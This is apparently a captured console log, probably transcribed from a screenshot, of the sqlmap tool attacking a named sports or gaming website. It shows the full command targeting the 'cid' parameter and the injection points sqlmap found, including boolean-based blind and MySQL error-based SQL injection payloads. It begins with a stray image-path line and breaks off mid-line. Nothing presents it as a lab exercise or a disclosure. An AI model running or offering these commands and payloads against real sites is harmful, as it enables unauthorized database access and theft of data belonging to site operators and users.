 C:\sqlmap>python sqlmap.py -u "http://sports.titan24.com/qipai/app/zhuanti/index
.php?cid=916" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:46:16
[00:46:16] [INFO] resuming back-end DBMS 'mysql'
[00:46:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=916 AND 6300=6300
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cid=916 AND (SELECT 8163 FROM(SELECT COUNT(*),CONCAT(0x3a7a75743a,(
SELECT (CASE WHEN (8163=8163) THEN 1 ELSE 0 END)),0x3a63786a3a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
g